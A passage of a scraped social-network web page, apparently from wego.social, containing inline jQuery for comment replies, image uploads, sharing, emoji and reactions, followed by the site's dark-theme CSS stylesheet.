    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="c7a16is7hopmd1ktm79uh5qlf1" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/dark.css
body_size: 5910
content:
.navbar-default, .chat-container, .chat-container .online-toggle, .sidebar-profile-style, .wowonder-well, .ads-cont-wrapper, .list-group, #send-money-form h5 input, .wo_ads_wallet #replenish-user-account input, .modal-content, .payment_box .btn, .wo_settings_page, .dropdown-menu, .my_pages_header, .cool-style-album .album_parent, .cool-style-album .album_parent:after, .cool-style-album .album_parent:before, .wo-create-forms .wo_settings_page form, .blog-h-list, .read-blog-container .read-blog .read-blog-head, .read-blog, .read-blog .blog-author-info, .read-blog-container .related-post, .blog-com-wrapper, .movies-com-wrapper, .read-blog-container .related-post .blog-sidebar h4.title, .blog-ls-box .view-blog, .wo_game_style a, .wo_my_pages .page_list, .wo_my_products a, .panel, .post .post-description .post-actions .stat-item, #wo_post_stat_button .stat-item, .like-emo > .how_reacted, .events-list-cover, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, .list-group-item, .event_invite_frnd, .event_two_blocks, .threads-table tr td, .thread-replies, #search-nearby-users .nearby-users-gender, #search-nearby-users, #search-nearby-users .nearby-users-gender-collapse, .wo_game_list .list_parent, .pricing, .tab-container, .app_dv_head, .wo_loading_post, .lightbox-content .comment-section, .lightbox-content .comment-section .stats .stat-item, .movies-top-breadcrumb, .movies-search input, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .watch-film-top-nav, .film-player-wrapper, .played-film-details, .related-movies-wrapper, .related-movies-container, .related-movies-wrapper .related-movies-carousel .related-film-wrapper, .wo_pokes_cont, .wo_poke_users, .user-fetch, .wo_market .market_widget, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page .nav-tabs li a, .search-filter-form input[readonly], .nearby_user_wrapper, .wo_search_page .wo_game_style, .featured-users, .sidebar .sidebar-title-back, input[readonly].bg_read_input, #video-form div.video-poster-image, .feeling-type.feeling-types, .wo_user_profile .user-bottom-nav, .login form, .wo_r_features, .modal .modal-footer, #head_menu_rght .create_head_menu:before, #wo_msg_right_prt .wo_msg_user_dtl, #wo_msg_right_prt .text-sender-container .sendMessages .input-group, #sendMessage, #wo_main_sett_mid .wo_settings_page h3, ul.profile-completion-bar li.percentage-bar h4, .login {background: #212121 !important;}
body {background: #131313 !important;color: #dfdfdf;}
.chat-container input, .modal-header {background: #010101 !important;}
.sidebar-profile-style, .list-group, .create-ads-cont .select-admedai-box, .wo-create-forms .wo_settings_page, .panel-white, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, #members table, .f_topics, .thread-replies, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users, .colloape-panel-stg, .sidebar-ad-wrapper, .wo-content-shadow, .wo_loading_post, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .related-movies-container, .wo_pokes_cont, .featured-users, .greetalert {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.table-striped>tbody>tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.42);}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .form-control, output, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .dropdown-menu>li>a, .bootstrap-tagsinput, .wo_my_pages .page_title, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users .nearby-users-gender, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, pre, .messages-recipients-list > span, .related-movies-wrapper h4.related-movies, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4, .wo_page_profile .first_row .title a, .wo_poke_users .poke_info .user-name, .user-fetch .user-name, .user-fetch .user-name a, .wo_market .market_widget .m_widget_head, .wo_market .market_bottom .market_bottom_header, .products .product .product-title a, .nearby_user_wrapper .user_wrapper_link, .wo_search_page .wo_game_style .game-name, .wo_settings_page .setting-panel .avatar-holder strong, .wo_settings_page .setting-panel .avatar-holder strong a, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title p, .second-user-color, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-title, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, .publisher-box #camera-button-btn svg, .publisher-box .publisher-box-footer .poster-left-buttons svg.feather, #video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea, .post-fetched-url .fetched-url-text h4, .wo_post_ad h3, .product-description, .options .poll-option, .login .title, .login input, .login select, .login textarea, .admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .user-request-list .user-info a, .modal-title, ul.profile-completion-bar li.percentage-bar h4, #wo_msg_right_prt .text-sender-container .incoming .message-model .message p {color: #e5e5e5 !important;}
.publisher-box .add-emoticons .dropdown-toggle svg.feather {fill: #e5e5e5 !important;}
.ads-cont-wrapper .table td, #wo_sidebar_users {outline: 1px solid rgba(255, 255, 255, 0.05);}
a, .blog-h-list h3, .main-blog-sidebar .popular-articles li .article-title, .wo_settings_page .setting-panel .avatar-holder .chavatlink, .earn_points .ep_illus .ep_how_many b {color: #c6c6c6;}
.btn-default, .slide-film-desc, .wo_search_page .wo_game_style .btn-link {background: #363636;color: #c8c8c8;}
.btn-default:hover, .btn-default:active, .btn-default:focus, .blog-ls-box .art-text h4:hover, .wo_my_pages .page_title:hover, .read-blog-container .related-post .recommended-articles .article-title h4:hover, a:focus, a:hover, .payment_box .btn:hover, .blog-h-list h3:hover, .close:focus, .close:hover, .btn-default.active, .btn-default.focus, .open>.dropdown-toggle.btn-default, .wo_find_friends .find_friends_header h3, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4:hover, .wo_poke_users .poke_info .user-name:hover, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a, .publisher-box .publisher-box-footer .poster-left-buttons:hover svg.feather, .wo_product_row .product-name .product_row_title {	color: #fff !important;}
.wo_ads_wallet .my_wallet, .form-control, .wo_settings_page .setting-panel input[type=email], .wo_settings_page .setting-panel input[type=password], .wo_settings_page .setting-panel input[type=text], .wo_settings_page .setting-panel select, .modal-footer, .create-ads-cont input, .wo_settings_page .setting-panel textarea, .create-ads-cont .create-ads-inner-right button, .create-ads-cont .create-ads-inner-left, .postFooter, .read-blog .blog-author-info, .create-article-form .bootstrap-tagsinput, .chat-btns-w, #sendMessage, .event_two_blocks li:first-child, .thread-replies, textarea, #search-nearby-users .nearby-users-gender, .table-bordered, pre, .nav-tabs, .wo_sidebar_groups, .wo_settings_page .wo_design_button, .recent, .notifications-dropdown .turn-off-sound, .messages-recipients-list, .movies-top-breadcrumb, .movies-search input, input, .wo_market .market_bottom .market_bottom_header, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page_side .wo_settings_page, .earn_points .counter, .wo_user_side_info li, .activity-container .activity, .wo_sidebar_pages, .publisher-box .publisher-box-footer .pub-footer-bottom, .feeling-type.feeling-types, .feeling-type ul, .answers input, .post-fetched-url, .wo_post_ad, .image-file, .wo_product_row, .wo_product_row .product-name, .wo_r_features ul li, select, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, .order-by {border-color: #363636 !important;}
.payment_box .btn {border-bottom: 1px solid rgba(188, 188, 188, 0.07);color: #c4c4c4;}
.alert, .form-control, .modal-footer, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .create-article-form .prv-img, .bootstrap-tagsinput, .chat-btns-w, #wo_comment_combo.comment-toggle, #wo_comment_combo .comment_combo_footer, textarea, #cusrange-reader, .pricing .price-table-head, pre, code, .wo_settings_page .wo_design_button, input, .wo_radio_btn input[type=radio]+span, .earn_points .counter, .wo_pro_users li, .wo_sidebar_products, #select-status-media, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, #video-form div.video-poster-image .thumb-renderer, .post-fetched-url:hover, .options .poll-option, select, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .wo_adv_search_filter_side .ui-slider, .key_shortcts th span, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper {background: #363636 !important;}
.alert-info {color: #57acd7;}
.estimated_ad_limit, .earn_points .points_tip, #select-status-media, #video-form div.video-poster-image .thumb-renderer, .wo_votes, .key_shortcts th span, .modal-header {border-color: rgba(255, 255, 255, 0.23);}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .left-sidebar ul li a:hover {background: #333 !important;}
hr, .lightbox-content .comment-section .stats {border-color: #424242 !important;}
.dropdown-menu .divider {background: #424242 !important;}
.my_pages_header, .cool-style-album .album_parent, .blog-h-list, .read-blog, .read-tags, .read-blog-container .related-post, .blog-com-wrapper, .wo_blogcomm_combo img{border-color: #2c2c2c;}
.cool-style-album .album_parent:after, .cool-style-album .album_parent:before {border-color: #000;}
.cool-style-album .album_parent:after {box-shadow: 0 0 2px #000;}
.recent-articles {border-color: #4b4b4b;}
.blog-h-desc p.desc {color: #959595;}
.bs-callout-default {border-color: #363636 !important;}
.bs-callout .post-heading .title .main-color {color: #cecece !important;}
#welcomeheader .mdbtn:hover{background-color:rgba(0, 0, 0, 0.2) !important;}
.postFooter .u-floatRight a, .blog-h-list .middot, .read-blog .read-blog-info-user .middot {color: rgba(255, 255, 255, 0.5);}
.main-blog-sidebar .popular-articles li .article-info, .read-blog .read-blog-info-user {color: rgba(255, 255, 255, 0.4);}
#category-page .popular-categories li {background-color: #212121;}
#category-page .popular-categories li a, #search-nearby-users .nearby-users-gender-collapse ul li {color: #c4c4c4;}
.read-blog-container .read-blog h1 {color: rgba(255, 255, 255, 0.8);}
.read-blog-container .read-blog .read-blog-desc {color: #ababab;}
.read-blog .read-blog-info-user, .post .post-footer .comments-list .comment .avatar, .wo_imagecombo_lbox .lightbox-post-footer .comment .avatar {border-color: rgba(255, 255, 255, 0.07);}
.read-blog-container .read-blog .read-content {color: #bababa;}
.read-blog-container .read-tags .postTag {border-color: #454545;background: #303030;}
.read-blog-container .related-post .recommended-articles .article-title h4 {color: #d0d0d0;}
.wo_my_pages .page_info ul li {color: #9d9d9d;}
.input-group-addon {color: #c2c2c2;background-color: #171717;border-color: #171717;}
.wo_create_chat_group .input-group-addon {border-color: #171717;}
.group_chat_mbr_part {border-color: #383838;}
.chat-messages-wrapper {background-color: #212121;border-color: #000000;}
.chat-textarea {border-color: #494949;}
.chat-textarea .chat-btns-w .chat_optns svg.feather {color: #b3b3b3;}
.chat-user-desc {background-color: #2b2b2b;}
.chat-user-desc .head-text {color: #cfcfcf;}
.chat-user-desc .desc-text {color: #aeaeae;}
.chat-messages-wrapper .incoming, .chat-messages-wrapper .outgoing, .text-sender-container .message-model .message {color: #cacaca;background-color: #444;}
.chat-messages-wrapper .incoming p .hash{color:#cacaca!important}
.message p {color: #cacaca;}
.chat_main {color: #969696;}
.post .post-heading .meta .title span,.post .post-heading .meta .title small,.bs-callout .post-heading  .title span,.bs-callout .post-heading  .title small{color: #cecece !important;}
.post .post-heading .meta .title a, .user-story-container .ads-meta .title b, .user-ad-container div.post-advertisement .ads-meta .title b {color: #cecece;}
.post .post-description p, .user-story-container .ads-headline, .user-ad-container div.post-advertisement .ads-headline p {color: #c0c0c0;}
#wo_post_stat_button .stat-item {color: #b2b2b2;}
#wo_post_stat_button .dropdown.open .stat-item, #wo_post_stat_button .stat-item:hover {background-color: rgba(255, 255, 255, 0.04) !important;}
.reactions-box {background: #424242;}
.post .post-footer, .wo_imagecombo_lbox .comment-section-inner .comment-inner-footer, .wo_imagecombo_lbox .lightbox-post-footer .comments-list {background: #2a2a2a !important;}
#wo_comment_combo, #wo_comment_combo.comment-toggle {border-color: #474747;}
.post .post-file {background: #2a2a2a;}
.event-l-info ul li {color: #a5a5a5;}
.wo_event_profile .card.hovercard .info .title {color: #e5e5e5;}
.event_cdown li span {background: linear-gradient(#494949,#363636);}
.event_cdown li span::before {background: rgba(255, 255, 255, 0.1);}
.list-group-item {color: #b6b6b6;}
iframe, .post-map img {border-color: #4b4b4b;}
.event_two_blocks {border-color: rgba(255, 255, 255, 0.12);}
.event_invite_frnd input {border-color: #595959!important;}
#wo_language_modal {background-color: #212121;}
.close {color: #fff;filter: alpha(opacity=30);opacity: .3;}
.f_topics {color: #cccccc;background: #212121;}
.small, .colloape-panel-stg, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition {color: #a3a3a3;}
.threads-table tr td {box-shadow: 0 1px 0 0 #6e6e6e, 0 0 0 1px #3e3e3e;}
.forum_title {color: #e7e7e7;}
.friends_nearby_status_ul li[data-gender=all].active svg.feather, .friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather {fill: #2196F3;background-color: rgba(33, 150, 243, 0.4);}
.wo_game_list_info .page-website {color: #9d9d9d;}
.pricing {box-shadow: 0 1px 2px rgba(255, 255, 255, 0.16);}
.wo_settings_page h3, .wo_terms_page h3, .wo_search_page_side .wo_settings_page h3 {color: #ababab;border-color: #2c2c2c;background-color: #0b0b0b;}
.gray {color: #bcbcbc;}
.search-advanced-container a, .search-advanced-container a svg.feather {color: #9d9d9d !important;}
.search-advanced-container a:hover {color: #e7e7e7 !important;background-color: rgba(255, 255, 255, 0.02);}
.headtoppoint, .user-details.not-profile:before {border-bottom-color: #212121;}
.notification-list .notification-text, .activities-wrapper .notification-list .notification-text {color: #bcbcbc;}
.notification-list span.main-color {color: #e7e7e7 !important;}
.notification-list .notification-time, .notification-list .notification-time svg.feather {color: #a1a1a1;}
.notification-list:hover {background: rgba(0, 0, 0, 0.5);}
.show-message-link-container {background: #0f0f0f;}
.center-text {color: #8a8a8a;}
.wo_loading_post_child, .wo_loading_post_child2 {background-image: radial-gradient(circle 30px at 60px 30px,#363636 99%,transparent 0),linear-gradient(100deg,rgba(255, 255, 255, 0),rgba(33, 33, 33, 0.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(#363636 15px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0);}
